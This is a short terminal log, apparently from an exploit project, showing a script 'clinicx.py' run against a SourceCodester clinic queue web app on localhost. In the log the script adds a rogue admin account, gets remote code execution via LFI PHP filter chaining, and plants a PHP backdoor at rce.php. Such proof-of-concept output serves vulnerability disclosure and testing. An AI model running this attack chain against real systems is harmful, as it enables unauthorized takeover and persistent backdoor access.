 /t/php_filter_chain_generator
kali@kali ~/exploits python3 clinicx.py 'http://localhost/sourcecodester/cqs/'
[*] Initiating Phase 1
[*] adding administrator pwn_253:pwn_271
[+] Phase 1 Success - Admin user added!
[*] Initiating Phase 2
[*] Loggin in....
[+] Login success
[+] Preparing for RCE via LFI PHP FIlter Chaining...
[+] RCE success!
[+] Output of id: uid=33(www-data) gid=33(www-data) groups=33(www-data)
[*] Uploading php backdoor....
[+] Access at http://localhost/sourcecodester/cqs//rce.php?0=whoami
kali@kali ~/exploits